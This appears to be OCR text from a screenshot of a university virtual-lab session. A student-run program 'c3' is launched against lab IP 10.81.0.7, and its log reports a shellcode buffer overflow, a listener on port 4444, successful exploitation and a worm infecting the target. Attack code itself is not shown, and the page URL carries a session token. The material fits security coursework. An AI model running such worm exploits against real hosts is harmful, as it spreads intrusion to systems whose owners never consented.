 Messenger | Facebook
SimpleWorm/simpleworm.c
vLab
vm1
vm2
vm3
vlab.uit.edu.vn/remote/#/client/dm0xAGMAanNvbg?token=B08D531EA430DD801DB4880BADD6788E35386EDFC455FC16506B0F9337DB1C4A
ubuntu@s6a180f6-vm1:~$ ./c3 10.81.0.7
finish declare variables
generating exploit buffer
Listening port 4444
finish listen
finish copying shellcode
adding return address
finish adding return address
create hostname
create socket
create remote
connect to remote
send exploit buffer
The Exploitation succeeded
Start infecting the machine
Starting connect from victim
Starting the infection
Sending the worm to exploit the machine
Finished
ubuntu@s6a180f6-vm1:~$
FILE TRANSFERS
Clear
c3.c
7.9 KB
Type here to search
27°C Có mây rải rác
ENG
1:09 AM
4/1/2023
2